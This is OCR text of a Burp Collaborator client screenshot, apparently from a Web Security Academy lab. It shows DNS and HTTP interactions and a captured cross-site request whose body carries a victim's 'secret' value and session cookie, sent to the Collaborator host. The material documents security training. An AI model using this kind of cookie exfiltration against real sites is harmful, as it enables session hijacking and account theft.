 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-May-01 22:24:01 UTC DNS c3g1dtfu1a7xhrbv4e386cgr1i78vx
2 2021-May-01 22:24:01 UTC DNS c3g1dtfu1a7xhrbv4e386cgr1i78vx
3 2021-May-01 22:24:01 UTC HTTP c3g1dtfu1a7xhrbv4e386cgr1i78vx
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
9 Accept: */*
10 Origin:
https://ac941f8a1ee4297f80a392ba00c100cb.web-security-academy.net
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://ac941f8a1ee4297f80a392ba00c100cb.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US
17
18 secret=9ZrBjlMhRX096OYP35rg3CXPmUpzFsbk;
session=OCoABOhlxVAtst45Ja6ah9nAeKpgDAtI
Selection (32)
SELECTED TEXT
OCoABOhlxVAtst45Ja6ah9nAeKpgDAtI
Body Parameters (1)
Request Headers (15)
Search... 0 highlights
Close